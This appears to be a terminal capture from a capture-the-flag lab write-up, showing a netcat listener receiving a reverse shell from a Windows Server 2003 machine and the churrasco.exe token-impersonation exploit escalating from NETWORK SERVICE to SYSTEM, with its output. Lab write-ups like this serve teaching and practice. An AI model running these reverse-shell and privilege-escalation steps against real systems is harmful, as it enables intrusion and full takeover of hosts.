 ❯ nc -nvlp 4445
listening on [any] 4445 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.15] 1034
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>
02/18/2007  02:00 PM            22,752 UPD55.tmp
12/24/2017  07:24 PM    <DIR>          vmware-SYSTEM
03/12/2022  10:19 PM            25,552 vmware-vmsvc.log
09/16/2021  01:54 PM             4,679 vmware-vmusr.log
03/12/2022  10:19 PM               728 vmware-vmvss.log
6 File(s)        158,745 bytes
5 Dir(s)   1,377,599,488 bytes free
C:\WINDOWS\Temp>churrasco.exe -d shell.exe
churrasco.exe -d shell.exe
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 680
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
C:\WINDOWS\Temp>